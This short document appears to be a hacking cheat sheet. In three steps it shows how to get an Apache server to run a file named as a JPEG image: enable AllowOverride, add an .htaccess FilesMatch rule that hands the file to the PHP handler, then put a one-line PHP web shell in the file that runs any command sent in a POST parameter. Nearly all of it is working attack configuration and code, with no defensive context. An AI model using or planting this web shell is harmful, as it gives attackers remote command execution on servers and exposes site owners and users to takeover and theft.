 .htaccess + any file format 
1. Apache Configuration 
AllowOverride All 
2. .htaccess 
<FilesMatch "2600.jpg"> 
SetHandler application/x-httpd-php 
</FilesMatch> 
3. 2600.jpg 
<?php @system($_POST["cmd"]); ?> 
 